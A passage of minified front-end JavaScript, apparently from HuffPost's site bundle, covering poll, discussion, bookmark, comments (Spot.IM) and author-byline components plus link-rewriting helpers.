e=T.A.get("poll-".concat(A));e&&(m(e),x(!0),fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A)).then((function(e){return e.json()})).then((function(e){y(e)})))}),[A,o]);var D=function(e,t){var r,n,a,i,o;m(e),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(n=(r={selected:t,tracking:window.HP.tracking}).selected,i=(a=r.tracking).context_page_type,o=a.context_page_id,{unit_name:k,unit_type:O,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:s,subunit_type:L,action_value:n,item_name:n,page_edition:"en-us",context_page_type:i,context_page_id:o,destination:"huffpost"}))},N=function(){if(!v.percentages)return null;var e=p.answers.map((function(e){return v.percentages[e.id]||0})),t=Math.max.apply(Math,(0,S.A)(e)),r=p.answers.filter((function(e){return(v.percentages[e.id]||0)===t}));return 1===r.length?r[0].id:null}(),q=u||l||c;return i().createElement("div",{className:E?"huffpoll-widget huffpoll-widget--voted js-cet-subunit":"huffpoll-widget huffpoll-widget--not-voted js-cet-subunit"},q&&i().createElement("div",{className:"huffpoll-widget__header"},u&&i().createElement("span",{className:"huffpoll-widget__eyebrow"},i().createElement(R(),null),u),i().createElement("div",{className:"huffpoll-widget__title"},l),i().createElement("p",{className:"huffpoll-widget__dek"},c)),i().createElement("div",{className:"huffpoll-widget__content"},i().createElement("div",{className:"huffpoll-widget__question"},p.question),i().createElement("div",{className:"huffpoll-widget__answers"},p.answers.map((function(e){return i().createElement("div",{key:e.id,className:"huffpoll-widget__answer ".concat(N===e.id?"huffpoll-widget__answer--highest":""),onClick:function(){return!E&&D(e.id,e.answer)},role:"button",tabIndex:0,onKeyDown:function(t){"Enter"===t.key&&D(e.id,e.answer)}},i().createElement("input",{type:"checkbox",className:"huffpoll-widget__answer-checkbox",checked:h===e.id,disabled:E}),i().createElement("label",{className:"huffpoll-widget__answer--label"},e.answer),v.percentages&&i().createElement("span",{className:"huffpoll-widget__answer--percent"},(t=v.percentages[e.id]||0)%1==0?t:t.toFixed(2),"%"));var t}))),i().createElement("button",{type:"button",className:"huffpoll-widget__button js-button",onClick:function(){h&&fetch("/api/polls/v2/huffpost-".concat(o,"-polls/").concat(A),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({result:h})}).then((function(e){return e.json()})).then((function(e){y(e),x(!0),T.A.set("poll-".concat(A),h)}))},disabled:E,"data-vars-item-name":"VOTE","data-vars-item-type":"button","data-vars-unit-name":k,"data-vars-unit-type":O,"data-vars-target-content-id":"poll","data-vars-target-content-type":"utility","data-vars-action-value":"vote","data-vars-action-type":"save","data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":L},E?"SUBMITTED":"VOTE")))};L.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,poll:s().shape({id:s().number.isRequired,question:s().string.isRequired,answers:s().arrayOf(s().shape({id:s().number.isRequired,answer:s().string.isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool.isRequired,editionId:s().string.isRequired,subunitName:s().string.isRequired};const D=L;var N=r(45841),q=r(61790),I=r.n(q),P=r(25858),B=r(58879),U=r.n(B),j=r(2154),M=r.n(j);const F=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=void 0!==n&&n,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.discussion,d=t.spotIM,f=p.cta_text,m=p.post_id,g=d.spotId,b=d.postUrl,v=(0,a.useState)(0),y=(0,C.A)(v,2),_=y[0],w=y[1],E=(0,a.useState)(!1),x=(0,C.A)(E,2),A=x[0],k=x[1],S="desktop"===r&&o?"right":"main",T="desktop"===r&&o?"sidebar":"feed",O="component_type=discussion",R=function(){k(!A)};(0,a.useEffect)((function(){var e=function(){var e=(0,N.A)(I().mark((function e(){var t,r,n;return I().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,fetch("https://open-api.spot.im/v1/messages-count?spot_id=".concat(g,"&posts_ids=").concat(m));case 3:return t=e.sent,e.next=6,t.json();case 6:r=e.sent,n=r.messages_count[m],w(n||0),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(0),console.error("Error fetching replies count:",e.t0);case 14:case"end":return e.stop()}}),e,null,[[0,11]])})));return function(){return e.apply(this,arguments)}}();e()}),[m,g]);var L=A?"HIDE CONVERSATION":f,D={"data-vars-item-name":L,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":L,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":0},q=A?"Close Replies":"See All Replies",B={"data-vars-item-name":q,"data-vars-item-type":"button","data-vars-unit-name":S,"data-vars-unit-type":T,"data-vars-action-type":A?"open":"close","data-vars-action-value":q,"data-vars-type":"web_content_action","data-vars-subunit-name":s,"data-vars-subunit-type":O,"data-vars-target-content-id":"discussion","data-vars-target-content-type":"utility","data-vars-position-in-subunit":1};return i().createElement("div",{className:"discussion-widget js-cet-subunit"},i().createElement("div",{className:"discussion-widget__header"},u&&i().createElement("span",{className:"discussion-widget__eyebrow"},i().createElement(U(),null),u),i().createElement("div",{className:"discussion-widget__title"},l),i().createElement("p",{className:"discussion-widget__dek"},c)),i().createElement("div",{className:"discussion-widget__content"},i().createElement("div",{className:"discussion-widget__bottom"},i().createElement("button",(0,h.A)({className:"discussion-widget__see-more js-button",onClick:R},D),L),i().createElement("button",(0,h.A)({className:"discussion-widget__replies js-button",onClick:R},B),A?"Close Replies":_>1?"".concat(_," Replies "):"See All Replies",i().createElement(M(),null))),A&&i().createElement(P.default,(0,h.A)({entryId:m,entryUrl:b,pullOut:!1},d))))};var V=["type"],H=function(e){var t=e.type,r=(0,n.A)(e,V);switch(t){case"trendpal":return i().createElement(l,r);case"embed":return i().createElement(f,r);case"liveblog":return i().createElement(_,r);case"trending_comments":return i().createElement(k,r);case"poll":return i().createElement(D,r);case"discussion":return i().createElement(F,r);default:return null}};H.propTypes={type:s().string.isRequired};const W=H},42690:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(46093),l=r(41485);(0,l.defineMessages)({GO_TO_HOME:{id:"GO_TO_HOME",defaultMessage:"Go To Homepage"}});var u=r(51227).setLinkCetDataVars,p=function(e){var t,r,a=e.options,o=e.homeUrl,s=e.modifiers,p=e.position,d=a.cetUnit,f=a.cetSubUnit,h=a.entryId,m=void 0===h?"":h,g=a.positionInSubUnitCounts,b=void 0===g?{}:g,v=a.positionInUnitCounts,y=void 0===v?{}:v,_=a.isAmp,w=void 0!==_&&_,E=a.cetDataVars,x=null,A=null,k=void 0===E?null:E;k||(y&&y&&Object.keys(y).length>0&&y[d]&&b&&Object.keys(b).length>0&&b[f]&&(x=y[d].count,y[d].count+=1,A=b[f].count,b[f].count+=1),t=u(d,o,"Go To Homepage","button",m),k=(r={"data-vars-subunit-name":f,"data-vars-subunit-type":"component","data-vars-position-in-subunit":A})?Object.assign(t,r):{},w&&(k["data-vars-position-in-unit"]=x));var S="";return"footer"===p&&(S=" accent-button"),i().createElement("div",{className:"back-to-home js-cet-subunit"},i().createElement("div",{className:"".concat((0,c.Zt)("back-to-home__container",s)," js-entry-link cet-internal-link").concat(S)},i().createElement("a",(0,n.A)({className:"back-to-home__button","aria-label":"Go to HuffPost Homepage",role:"button",href:"/"},k),i().createElement("span",{className:"arrow-left"})," ",i().createElement(l.FormattedMessage,{id:"GO_TO_HOME"}))))};p.propTypes={homeUrl:s().string.isRequired,position:s().string,modifiers:s().arrayOf(s().string),options:s().shape({isAmp:s().bool,entryId:s().string,position:s().string,positionInUnitCounts:s().shape({}),positionInSubUnitCounts:s().shape({}),cetUnit:s().string,cetSubUnit:s().string,cetDataVars:s().shape({})})},p.defaultProps={position:"",modifiers:[],options:{cetUnit:"buzz_body",cetSubUnit:"article_body",cetDataVars:null,options:{}}};const d=p},51335:(e,t,r)=>{"use strict";r.d(t,{D_:()=>S,Dv:()=>T,Pt:()=>A,Zz:()=>k,zH:()=>x});var n=r(40694),a=r(67346),i=r(18832).findEditionIdFromHostname,o=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,s=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))[^>]+>(.*?)<\/a>/gi,c=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)[^>]+>(.*?)<\/a>/gi,l=/<a[^>]+href=['"](https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,u=/<a[^>]+href=['"](https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))[^>]+>([^<]*)<\/a>/gi,p=/target=("|”)(.*?)("|”)/gi,d=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffingtonpost\.[^>]+\/entry\/[^>]*?_((?:\w{2}_)?[0-9a-f]{24}))(.*?)/gi,f=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:[\w-]+)\/[^>]*?_((?:\w{2}_[bn]_)?[0-9a-f]{24}))(.*?)/gi,h=/(https?:\/\/(?:[a-zA-Z]+)\.huffingtonpost\.[^>]+[bn]_([0-9]+)\.html)(.*?)/gi,m=/(https?:\/\/[a-zA-Z]+\.huffingtonpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,g=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:life|news|impact|entertainment|voices|section)\/(?!.*topic)([\w\d_\-%]+))(.*?)/gi,b=/(https?:\/\/(?:[a-zA-Z0-9.]+)\.huffpost\.[^>]+\/(?:news|topic)\/([\w\d_\-%]+))(.*?)/gi,v=function(e,t){var r=i(e.host);return"hpentry://?edition_id=".concat(r,"&entry_id=").concat(t)};function y(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}return a&&a.host?'<a href="'.concat(v(a,r),'">').concat(n,"</a>"):e}function _(e,t,r){var n;try{n=new URL(t)}catch(t){return e}return n&&n.host?"".concat(v(n,r)):e}function w(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return'<a href="hpbignews://?name='.concat(r,"&edition=").concat(o,"&title=").concat(n,'">').concat(n,"</a>")}return e}function E(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpbignews://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}var x=function(e){return e.replace(d,(function(e,t,r){return _(e,t,r)})).replace(f,(function(e,t,r){return _(e,t,r)})).replace(h,(function(e,t,r){return _(e,t,r)})).replace(m,(function(e,t,r,n){return E(e,t,r,n)})).replace(g,(function(e,t,r,n){return function(e,t,r,n){var a;try{a=new URL(t)}catch(t){return e}if(a&&a.host){var o=i(a.host);return"hpsection://?name=".concat(r,"&edition=").concat(o,"&title=").concat(n)}return e}(e,t,r,n)})).replace(b,(function(e,t,r,n){return E(e,t,r,n)}))},A=function(e){return e.replace(o,(function(e,t,r,n){return y(e,t,r,n)})).replace(s,(function(e,t,r,n){return y(e,t,r,n)})).replace(c,(function(e,t,r,n){return y(e,t,r,n)})).replace(l,(function(e,t,r,n){return w(e,t,r,n)})).replace(u,(function(e,t,r,n){return w(e,t,r,n)}))},k=function(e){return e&&"string"==typeof e&&e.match(p)&&e.match(p).length?e.match(p).reduce((function(e,t){return'target="_blank"'===t?e:e.replace(t,"")}),e):e},S=function(e){return e},C=["backgroundImage","backgroundColor","padding","margin"],T=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={},r={},i={},o={},s=[];return Object.entries(e).forEach((function(e){var c=(0,a.A)(e,2),l=c[0],u=c[1];if("fonts"===l&&"object"===(0,n.A)(u))r=u.primary||r,i=u.accent||i,o=u.caption||o;else if(C.includes(l))t[l]=u;else{var p=function(e,t){switch(e){case"float":case"screenWidth":return["".concat("ce","-").concat(e),"".concat("ce","-").concat(e,"--").concat(t)];case"enhancementClass":return[t];default:return[]}}(l,u);p&&p.length&&(s=s.concat(p))}})),{inlineStyles:t,primaryInlineStyles:r,accentInlineStyles:i,captionInlineStyles:o,enhancementClasses:s}}},29760:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>M});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(62688),m=r.n(h),g=r(22697),b=r.n(g);function v(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,y()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}var _=f().createElement("span",null,"Don't have an account? "),w=function(e){function t(){return(0,i.A)(this,t),v(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.signInUrl,r=e.signUpUrl,n=e.signUpText,a=e.footer;return f().createElement("div",{className:"modal__login",id:"bookmark-modal"},f().createElement("a",{className:"modal__login__button yr-track",href:t},"Log in"),f().createElement("div",{className:"modal__login__signup"},a,f().createElement("a",{className:"modal__login__signup__link yr-track",href:r},n)))}}])}(f().PureComponent);w.propTypes={signInUrl:m().string.isRequired,signUpUrl:m().string.isRequired,signUpText:m().string,footer:m().element},w.defaultProps={signUpText:"Sign up",footer:_};const E=w;var x=r(95284),A=r(80446),k=r(42062),S={},C={};function T(){return(T=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(void 0===S[t]){e.next=2;break}return e.abrupt("return",S[t]);case 2:if(!C[t]){e.next=4;break}return e.abrupt("return",C[t]);case 4:return C[t]=(0,k.A)("user/bookmarks/".concat(t)).then((function(e){return S[t]=e.bookmarked,delete C[t],e.bookmarked})).catch((function(e){return console.error("Error: Bookmark query failed",e),S[t]=!1,delete C[t],!1})),e.abrupt("return",C[t]);case 6:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function O(e){return R.apply(this,arguments)}function R(){return(R=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"add",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","bookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark did not add");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}function L(e){return D.apply(this,arguments)}function D(){return(D=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"remove",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","unbookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark was not removed");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}var N=r(47421),q=r(32249),I=r(51227);function P(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,B()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function B(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(B=function(){return!!e})()}var U="bookmarkClick=true",j=function(e){function t(e){var r;return(0,i.A)(this,t),(r=P(this,t,[e])).state={status:"unbookmarked",pending:!0},r.maybeToggle=r.maybeToggle.bind(r),r.ref=f().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(function(e){return T.apply(this,arguments)}(this.props.entryId).catch((function(){return!1})).then((function(t){e.setState({status:t?"bookmarked":"unbookmarked",pending:!1})})),document.addEventListener("bookmark-changed",(function(t){var r=t.detail.bookmarkStatus;e.setState({status:r})})),window.location.search.includes(U)){var t=window.location.search.replace(U,"");window.history.replaceState(null,null,"".concat(window.location.pathname).concat(t))}}},{key:"maybeToggle",value:(r=(0,a.A)(p().mark((function e(){var t,r,n,a,i,o;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.props.linkTrackingParams,!0!==this.state.pending){e.next=3;break}return e.abrupt("return",null);case 3:return e.next=5,(0,A.A)();case 5:if(e.sent){e.next=13;break}r=window.HUFFPOST.params||{},n=(0,N.A)(r.signInUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignIn),a=(0,N.A)(r.signUpUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignUp),(0,x.A)("open-modal",{title:"Sync Bookmarks",subTitle:"Log in or create a free account to save and sync bookmarks across devices.",payload:f().createElement(E,{signInUrl:n,signUpUrl:a,subsec:"bookmark"}),subsec:"bookmark"}),e.next=33;break;case 13:if(this.setState({pending:!0}),e.prev=14,o=this.ref.current,"bookmarked"!==this.state.status){e.next=22;break}return e.next=19,L(o.dataset.entryid);case 19:i=e.sent,e.next=26;break;case 22:if("unbookmarked"!==this.state.status){e.next=26;break}return e.next=25,O(o.dataset.entryid);case 25:i=e.sent;case 26:(0,x.A)("bookmark-changed",{bookmarkStatus:i}),e.next=32;break;case 29:e.prev=29,e.t0=e.catch(14),console.error("Error (un)bookmarking entry",e.t0);case 32:this.setState({pending:!1});case 33:return e.abrupt("return",null);case 34:case"end":return e.stop()}}),e,this,[[14,29]])}))),function(){return r.apply(this,arguments)})},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.cetDataVars,a=e.position,i=this.state.status,o=(0,I.setWebActionCetDataVars)(a,"bookmark",t);o["data-vars-position-in-subunit"]=0;var s=o?Object.assign(r,o):{};return f().createElement("button",(0,n.A)({ref:this.ref,className:"social-buttons__icons__item social-buttons__icons__item--bookmark yr-track ".concat(i),"data-entryid":t,onClick:this.maybeToggle},s),f().createElement("div",{className:"social-buttons__icons__item__svg-wrapper"},f().createElement(b(),null)))}}]);var r}(f().Component);j.propTypes={entryId:m().string.isRequired,linkTrackingParams:m().shape({bookmarkSignIn:m().shape({}).isRequired,bookmarkSignUp:m().shape({}).isRequired}).isRequired,cetDataVars:q.Ay,position:m().string},j.defaultProps={cetDataVars:{},position:""};const M=j},25858:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>D});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(46093),f=r(95284),h=r(41705),m=r(45841),g=r(61790),b=r.n(g),v=r(42062),y=r(47421),_=r(80446);function w(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,E()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e){return S.apply(this,arguments)}function S(){return S=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:s=function(){if(!o){var e=function(){var e=(0,m.A)(b().mark((function e(r,n){var a;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,v.A)("user/spotim-sso",{edition:t,body:{codeA:r,csrfToken:window.HUFFPOST.params.csrfToken}});case 2:(a=e.sent)&&n(a);case 4:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}();window.SPOTIM.startSSO({callback:e,userId:i.guid}).then((function(e){})).catch((function(e){console.error(e)}))}};try{r=JSON.parse(document.querySelector(".comments__container").getAttribute("data-link-tracking-params"))}catch(e){}return n=(0,y.A)("".concat(window.HUFFPOST.params.signUpUrl).concat(encodeURIComponent("#comments")),r.commentSignUp),a=(0,y.A)("".concat(window.HUFFPOST.params.signInUrl).concat(encodeURIComponent("#comments")),r.commentSignIn),document.addEventListener("spot-im-login-start",(function(e){if(window.HUFFPOST.params.signInUrl){var t=C("Log In","text","/login");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=a}}),{once:!0}),document.addEventListener("spot-im-signup-start",(function(e){if(window.HUFFPOST.params.signUpUrl){var t=C("Sign up","text","/signup");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=n}}),{once:!0}),document.addEventListener("spot-im-current-user-sent-message-clicked",(function(e){var t,r=(t={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",action_type:"comment",action_value:"post_comment",item_name:"Post",item_type:"button",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"},A(A({},window.HUFFPOST.tracking),t));window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,r)}),{once:!0}),e.next=9,(0,_.A)();case 9:return i=e.sent,o=!i,document.addEventListener("spot-im-clicked-settings",(function(e){var t="".concat(window.location.origin,"/member");window.location.href=t}),{once:!0}),document.addEventListener("spot-im-api-ready",(function(){o?window.SPOTIM.logout().then((function(){s()})).catch((function(e){console.error("Could not log out stale spotIM user session: ".concat(e))})):s()}),{once:!0}),e.abrupt("return",i);case 14:case"end":return e.stop()}}),e)}))),S.apply(this,arguments)}function C(e,t,r){var n={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",item_name:e,item_type:t,target_content_id:r,target_content_type:"utility",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"};return A(A({},window.HUFFPOST.tracking),n)}const T=function(e){function t(){var e;return(0,n.A)(this,t),(e=w(this,t)).container=null,e.initTask=null,e}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;this.props.delay?this.initTask=setTimeout((function(){e.initConversation(e.props),e.initTask=null}),this.props.delay):this.initConversation(this.props)}},{key:"spotImModulesLoad",value:function(){var e=document.body.querySelector('div[data-spotim-module="conversation"]');e&&!e.hasChildNodes()&&(window.__OPEN_WEB__?window.__OPEN_WEB__.initOW():window.waitForGlobalCambria((function(){return window.__OPEN_WEB__}),(function(){window.__OPEN_WEB__.initOW()})))}},{key:"initConversation",value:(r=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s,c,l,u,p,d,f,h;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.spotId,n=t.postId,a=t.postUrl,i=t.disqusIdentifier,o=t.disqusUrl,s=t.enableSeo,c=t.messagesCount,l=t.articleTags,u=t.editionId,p=t.isSSO,this.container){e.next=4;break}return console.warn("SpotIMConversation: missing container"),e.abrupt("return");case 4:if(t.spotId){e.next=7;break}return console.warn("SpotIMConversation: missing Spot ID"),e.abrupt("return");case 7:if(t.postId){e.next=10;break}return console.warn("SpotIMConversation: missing Post ID"),e.abrupt("return");case 10:if(t.postUrl){e.next=13;break}return console.warn("SpotIMConversation: missing Post URL"),e.abrupt("return");case 13:if(window&&window.document){e.next=16;break}return console.warn("SpotIMConversation: this component supports client only"),e.abrupt("return");case 16:if(!p){e.next=20;break}return e.next=19,k(u);case 19:d=e.sent;case 20:(f=document.createElement("script")).setAttribute("async","async"),f.setAttribute("src","https://launcher.spot.im/spot/".concat(r)),f.setAttribute("data-spotim-module","spotim-launcher"),f.setAttribute("data-post-id",n),f.setAttribute("data-post-url",a),f.setAttribute("data-facebook-url",a),f.setAttribute("data-spotim-autorun","false"),i&&f.setAttribute("data-disqus-identifier",i),o&&f.setAttribute("data-disqus-url",o),s&&f.setAttribute("data-seo-enabled",s),c&&f.setAttribute("data-messages-count",c),l&&f.setAttribute("data-article-tags",l),d||f.setAttribute("data-messages-count",3),(h=document.createElement("div")).setAttribute("data-post-id",n),h.setAttribute("data-spotim-module","conversation"),this.container.appendChild(h),console.log("[SPOT.IM] appending launcher"),window.document.body.appendChild(f);case 40:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"destroyConversation",value:function(){return this.container?(this.container.innerHTML="",!0):(console.warn("SpotIMConversation: missing container"),!1)}},{key:"componentWillReceiveProps",value:function(e){var t=this.props,r=t.spotId,n=t.postId,a=t.opened,i=e.spotId,o=e.postId,s=e.opened;this.initTask&&!a&&s?(this.triggerLoad=!0,clearTimeout(this.initTask),this.initConversation(this.props)):!a&&s?this.spotImModulesLoad():r===i&&n===o||this.destroyConversation()&&this.initConversation(e)}},{key:"shouldComponentUpdate",value:function(){return!1}},{key:"render",value:function(){var e=this,t=this.props.linkTrackingParams;return l().createElement("div",{className:"comments__container",ref:function(t){return e.container=t},"data-link-tracking-params":JSON.stringify(t)})}}]);var r}(l().Component);function O(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,R()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function R(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(R=function(){return!!e})()}var L=function(e){function t(e){var r;return(0,n.A)(this,t),(r=O(this,t,[e])).state={isOpen:!1,hasOpened:!1},r.openComments=r.openComments.bind(r),r.closeComments=r.closeComments.bind(r),r}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){(this.props.startOpen||-1!==document.location.hash.indexOf("#comments")||-1!==document.location.search.indexOf("spot_im_highlight_immediate=true"))&&this.openComments(),document.addEventListener("open-comments",this.openComments),document.addEventListener("close-comments",this.closeComments)}},{key:"openComments",value:function(){this.setState({isOpen:!0,hasOpened:!0}),-1===document.location.hash.indexOf("#comments")&&(document.location.hash=document.location.hash.concat("#comments")),(0,f.A)("fireCommentsPV")}},{key:"closeComments",value:function(){this.setState({isOpen:!1});var e=document.location.hash.replace(/#comments/g,"");"#"===e&&(e="");var t=window.location.href.split("#")[0];window.history.replaceState(null,null,t+e)}},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.spotId,n=e.pullOut,a=e.editionId,i=e.isSSO,o=e.entryUrl,s=e.linkTrackingParams,c=n?["pull-out",this.state.isOpen?"open":"closed"]:[];return l().createElement("div",{"aria-hidden":"true",id:"comments",className:(0,d.Zt)("comments",c)},n&&l().createElement("button",{className:"comments__close",onClick:this.closeComments},"×"),l().createElement(T,{spotId:r,postId:t,postUrl:o,editionId:a,isSSO:i,opened:this.state.hasOpened,linkTrackingParams:s}))}}])}(l().Component);L.propTypes={entryId:p().string.isRequired,entryUrl:p().string.isRequired,spotId:p().string.isRequired,pullOut:p().bool,editionId:p().string.isRequired,isSSO:p().bool.isRequired,linkTrackingParams:p().shape({commentSignIn:p().shape({}).isRequired,commentSignUp:p().shape({}).isRequired}).isRequired},L.defaultProps={pullOut:!1};const D=L},65775:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(41485),l=r(51227),u=r(38374);(0,c.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var p=function(e){var t=e.author,r=e.options,a=e.index,o=e.hasTitle,s=e.cetDataVars,p=e.isFirstAuthor,d=e.hasComma,f=t.authorData,h=f.fullName,m=f.slug,g=f.title,b=f.miniBio,v=f.links.permalink,y=f.socialAccounts,_=r.isMapi,w=r.editionInfo,E=r.isAmp,x=r.theme,A=r.positionInUnitCounts,k=r.cetUnit,S=r.hideSocial,C=r.isLiveblog,T=y.twitter,O=[],R=_?"hpauthorbio://?author_id=".concat(m,"&edition_id=").concat(w.id):v;T&&O.push({type:"x",url:"https://www.x.com/".concat(T),label:"Follow ".concat(h," on X")});var L=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,l.setLinkCetDataVars)(s.unitName,R,h,"text",r.entryId),a,s.subUnitName,s.subUnitType),D="web_external_link"===L["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";E&&k&&A[k]&&Object.keys(A).length>0&&(L["data-vars-position-in-unit"]=A[k].count,A[k].count+=1);var N=o?g:"",q=d?",":"",I="opinion"===x||C;return i().createElement(i().Fragment,null,h&&i().createElement("div",{className:"entry__byline__author"},p&&i().createElement(i().Fragment,null,i().createElement(c.FormattedMessage,{id:"BY"})," "),i().createElement("a",(0,n.A)({className:D,href:R,"aria-label":"By 